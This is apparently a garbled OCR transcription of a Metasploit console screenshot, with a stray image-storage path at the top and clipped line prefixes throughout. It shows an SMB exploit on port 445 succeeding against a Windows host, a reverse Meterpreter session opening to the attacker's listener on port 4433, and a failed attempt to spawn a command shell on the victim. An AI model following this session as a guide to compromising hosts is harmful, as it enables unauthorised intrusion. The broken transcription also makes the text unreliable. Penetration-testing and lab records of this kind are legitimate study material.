 *] Meterpreter session 1 opened (192.168.10.16:4433 -> 192.168.10.72:50339) at 2024-09-21 19:30:11 +0800
+] 172.172.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 172.172.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 172.172.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
eterpreter > shell
-] Failed to spawn shell with thread impersonation. Retrying without it.
-] Error while running command shell: Thread 0 - error rsock didn't connect in 10 seconds - last child error:
Errno::ECONNREFUSED - No connection could be made because the target machine actively refused it. - connect(2
for "127.0.0.1" port 56230